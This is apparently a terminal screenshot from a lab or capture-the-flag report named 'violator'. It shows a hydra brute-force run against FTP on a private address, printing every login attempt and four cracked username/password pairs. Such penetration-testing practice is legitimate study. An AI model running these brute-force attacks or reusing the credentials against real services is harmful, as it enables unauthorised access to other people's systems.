 root@kali: ~/Scrivania/reports/violator
File Modifica Visualizza Cerca Terminale Schede Aiuto
root@kali: ~/Scrivania/reports/violator root@kali: ~/Scrivania/reports/violator
root@kali:~/Scrivania/reports/violator#
root@kali:~/Scrivania/reports/violator# hydra -t 1 -L users.txt -P pass.txt -vV 192.168.1.141 ftp
Hydra v8.3 (c) 2016 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2017-02-11 22:15:36
[DATA] max 1 task per 1 server, overall 64 tasks, 64 login tries (l:4/p:16), ~1 try per task
[DATA] attacking service ftp on port 21
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 192.168.1.141 - login "dg" - pass "worldinmyeyes" - 1 of 64 [child 0] (0/0)
[ATTEMPT] target 192.168.1.141 - login "dg" - pass "sweetestperfection" - 2 of 64 [child 0] (0/0)
[ATTEMPT] target 192.168.1.141 - login "dg" - pass "personaljesus" - 3 of 64 [child 0] (0/0)
[ATTEMPT] target 192.168.1.141 - login "dg" - pass "halo" - 4 of 64 [child 0] (0/0)
[ATTEMPT] target 192.168.1.141 - login "dg" - pass "waitingforthenight" - 5 of 64 [child 0] (0/0)
[ATTEMPT] target 192.168.1.141 - login "dg" - pass "enjoythesilence" - 6 of 64 [child 0] (0/0)
[ATTEMPT] target 192.168.1.141 - login "dg" - pass "policyoftruth" - 7 of 64 [child 0] (0/0)
[21][ftp] host: 192.168.1.141   login: dg   password: policyoftruth
[ATTEMPT] target 192.168.1.141 - login "mg" - pass "worldinmyeyes" - 17 of 64 [child 0] (0/0)
[ATTEMPT] target 192.168.1.141 - login "mg" - pass "sweetestperfection" - 18 of 64 [child 0] (0/0)
[ATTEMPT] target 192.168.1.141 - login "mg" - pass "personaljesus" - 19 of 64 [child 0] (0/0)
[ATTEMPT] target 192.168.1.141 - login "mg" - pass "halo" - 20 of 64 [child 0] (0/0)
[ATTEMPT] target 192.168.1.141 - login "mg" - pass "waitingforthenight" - 21 of 64 [child 0] (0/0)
[ATTEMPT] target 192.168.1.141 - login "mg" - pass "enjoythesilence" - 22 of 64 [child 0] (0/0)
[ATTEMPT] target 192.168.1.141 - login "mg" - pass "policyoftruth" - 23 of 64 [child 0] (0/0)
[ATTEMPT] target 192.168.1.141 - login "mg" - pass "bluedress" - 24 of 64 [child 0] (0/0)
[21][ftp] host: 192.168.1.141   login: mg   password: bluedress
[ATTEMPT] target 192.168.1.141 - login "af" - pass "worldinmyeyes" - 33 of 64 [child 0] (0/0)
[ATTEMPT] target 192.168.1.141 - login "af" - pass "sweetestperfection" - 34 of 64 [child 0] (0/0)
[ATTEMPT] target 192.168.1.141 - login "af" - pass "personaljesus" - 35 of 64 [child 0] (0/0)
[ATTEMPT] target 192.168.1.141 - login "af" - pass "halo" - 36 of 64 [child 0] (0/0)
[ATTEMPT] target 192.168.1.141 - login "af" - pass "waitingforthenight" - 37 of 64 [child 0] (0/0)
[ATTEMPT] target 192.168.1.141 - login "af" - pass "enjoythesilence" - 38 of 64 [child 0] (0/0)
[21][ftp] host: 192.168.1.141   login: af   password: enjoythesilence
[ATTEMPT] target 192.168.1.141 - login "aw" - pass "worldinmyeyes" - 49 of 64 [child 0] (0/0)
[ATTEMPT] target 192.168.1.141 - login "aw" - pass "sweetestperfection" - 50 of 64 [child 0] (0/0)
[21][ftp] host: 192.168.1.141   login: aw   password: sweetestperfection
[STATUS] attack finished for 192.168.1.141 (waiting for children to complete tests)
1 of 1 target successfully completed, 4 valid passwords found
Hydra (http://www.thc.org/thc-hydra) finished at 2017-02-11 22:16:22
root@kali:~/Scrivania/reports/violator#